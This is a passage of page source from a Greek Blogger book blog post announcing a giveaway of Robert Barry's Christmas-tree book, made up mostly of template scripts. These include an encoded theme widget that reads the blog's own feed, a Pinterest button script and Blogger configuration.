31\x71\x29\x7b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x41\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x71\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x5a\x29\x7b\x31\x65\x28\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x2c\x58\x3d\x61\x5b\x33\x6b\x5d\x2c\x4e\x3d\x30\x3b\x4e\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x32\x6b\x5d\x3d\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x53\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x50\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x55\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x3e\x2d\x31\x7c\x7c\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6a\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x2c\x32\x49\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x2c\x4b\x3d\x32\x49\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4e\x3d\x31\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x2c\x31\x42\x3d\x31\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x75\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x42\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x61\x5b\x33\x76\x5d\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x77\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x33\x73\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x50\x2b\x61\x5b\x33\x72\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x6d\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x31\x68\x29\x2c\x41\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x33\x3b\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x72\x7c\x35\x70\x7c\x35\x65\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x42\x7c\x35\x71\x7c\x35\x43\x7c\x35\x51\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x45\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x33\x7c\x35\x32\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x34\x64\x7c\x35\x48\x7c\x34\x63\x7c\x35\x47\x7c\x35\x46\x7c\x35\x63\x7c\x35\x64\x7c\x34\x50\x7c\x35\x62\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x70\x7c\x34\x71\x7c\x34\x67\x7c\x35\x36\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x34\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x41\x7c\x34\x72\x7c\x34\x43\x7c\x36\x32\x7c\x34\x42\x7c\x35\x61\x7c\x34\x62\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x36\x39\x7c\x34\x52\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x36\x38\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x37\x35\x7c\x34\x47\x7c\x34\x46\x7c\x37\x33\x7c\x34\x45\x7c\x36\x62\x7c\x35\x44\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x36\x36\x7c\x36\x35\x7c\x37\x72\x7c\x37\x30\x7c\x37\x32\x7c\x37\x6e\x7c\x37\x38\x7c\x37\x36\x7c\x37\x6b\x7c\x35\x35\x7c\x37\x61\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x30\x7c\x37\x68\x7c\x37\x67\x7c\x35\x38\x7c\x37\x66\x7c\x35\x37\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x36\x30\x7c\x37\x62\x7c\x37\x76\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x48\x7c\x37\x78\x7c\x37\x41\x7c\x35\x39\x7c\x37\x70\x7c\x36\x5a\x7c\x36\x42\x7c\x37\x39\x7c\x37\x37\x7c\x34\x65\x7c\x36\x33\x7c\x36\x58\x7c\x36\x79\x7c\x36\x31\x7c\x36\x78\x7c\x36\x77\x7c\x36\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x34\x7c\x36\x76\x7c\x36\x75\x7c\x36\x37\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x6f\x7c\x36\x65\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x59\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x41\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4d\x7c\x36\x43\x7c\x36\x4c\x7c\x35\x31\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x77\x7c\x37\x71\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x37\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x38\x7c\x78\x32\x31\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x66\x7c\x78\x32\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x65\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x36\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x65\x6c\x73\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x63\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x63\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x35\x7c\x78\x34\x36\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x30\x7c\x78\x34\x46\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x39\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x61\x7c\x31\x30\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x61\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x62\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x36\x38\x65\x36\x7c\x32\x35\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x35\x30\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x64\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x32\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x45\x7c\x78\x33\x34\x7c\x65\x76\x61\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x32\x7c\x78\x32\x38\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x35\x46\x7c\x78\x32\x43\x7c\x31\x31\x30\x7c\x31\x32\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x31\x7c\x31\x31\x39\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x78\x32\x37\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x39\x30\x7c\x78\x34\x42\x7c\x33\x30\x30\x30\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x30\x36\x7c\x78\x35\x37\x7c\x31\x30\x32\x7c\x78\x34\x41\x7c\x38\x32\x7c\x39\x31\x7c\x78\x35\x32\x7c\x39\x32\x7c\x39\x34\x7c\x67\x69\x7c\x5f\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x35\x7c\x31\x30\x30\x7c\x78\x33\x39\x7c\x31\x32\x34\x7c\x78\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x79\x70\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x37\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x38\x36\x7c\x31\x30\x33\x7c\x38\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x62\x7c\x78\x33\x38\x7c\x31\x30\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x38\x7c\x39\x39\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x78\x34\x45\x7c\x38\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x65\x7c\x38\x31\x7c\x78\x34\x35\x7c\x38\x33\x7c\x38\x34\x7c\x39\x33\x7c\x38\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x36\x7c\x38\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_3UdBYE);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgoCskNDhyphenhyphennInJI_9p_79P06MM1hwMCOl_HdmcDcWc2YJinboO0lzM_fVLAx73AlS416JsBIMx2EAznf171pKilA-KjbJLmaoIhjG1LddWcbkfTY2IGH-mFbzjrMFS_iNQUH79MkPMmc_2/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Nv7wWPbbI9mEdK29U_H7LLgpfeA:1769913779922';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1905758187138798316','//www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html','1905758187138798316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1905758187138798316', 'title': 'ReadOclock', 'url': 'https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html', 'canonicalUrl': 'https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html', 'homepageUrl': 'https://www.readoclock.gr/', 'searchUrl': 'https://www.readoclock.gr/search', 'canonicalHomepageUrl': 'https://www.readoclock.gr/', 'blogspotFaviconUrl': 'https://www.readoclock.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ReadOclock - Atom\x22 href\x3d\x22https://www.readoclock.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ReadOclock - RSS\x22 href\x3d\x22https://www.readoclock.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ReadOclock - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1905758187138798316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ReadOclock - Atom\x22 href\x3d\x22https://www.readoclock.gr/feeds/1549249258529054941/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '1549249258529054941', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s72-c/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xBByNB3hQvnQcXVLoQKWXikmc4XEaBYoRRhIDkvyLvBrufmsguuT7ZSay0zLUxHsXn9CgxtxLNm6Bnueq_P51jgGNFmC8XxFrhs8mgkGVriLfwl32xOcqT8LLXZ7V2097093Vs7J6g/s640/to+xristougenniatiko+dentro+tou+kuriou+gouolmpi.jpg', 'pageName': '\u03a4\u03bf \u03a7\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03b3\u03b5\u03bd\u03bd\u03b9\u03ac\u03c4\u03b9\u03ba\u03bf \u0394\u03ad\u03bd\u03c4\u03c1\u03bf \u03c4\u03bf\u03c5 \u039a\u03cd\u03c1\u03b9\u03bf\u03c5 \u0393\u03bf\u03c5\u03af\u03bb\u03bf\u03bc\u03c0\u03b9 - Robert Barry / \u0394\u03b9\u03b1\u03b3\u03c9\u03bd\u03b9\u03c3\u03bc\u03cc\u03c2', 'pageTitle': 'ReadOclock: \u03a4\u03bf \u03a7\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03b3\u03b5\u03bd\u03bd\u03b9\u03ac\u03c4\u03b9\u03ba\u03bf \u0394\u03ad\u03bd\u03c4\u03c1\u03bf \u03c4\u03bf\u03c5 